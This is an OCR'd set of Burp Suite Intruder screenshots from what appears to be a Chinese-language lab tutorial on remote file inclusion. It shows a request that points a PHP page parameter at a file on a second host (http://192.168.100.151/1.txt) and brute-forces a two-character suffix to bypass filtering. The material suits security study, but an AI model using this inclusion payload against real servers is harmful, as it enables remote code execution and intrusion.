 使用burpsuit对一些特殊字符跑一遍，看哪些字符可以：
Burp Suite Professional v2021.2.1 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
1 GET /test_include/index.php?page=http://192.168.100.151/1.txt%§00§ HTTP/1.1
2 Host: 192.168.100.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=7linidmbonl97q4od4bmplgt35
9 Upgrade-Insecure-Requests: 1
10
11
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 483
Burp Suite Professional v2021.2.1 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for
each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 1,296
Payload type: Brute forcer Request count: 1,296
? Payload Options [Brute forcer]
This payload type generates payloads of specified lengths that contain all permutations of a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 2
Max length: 2
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule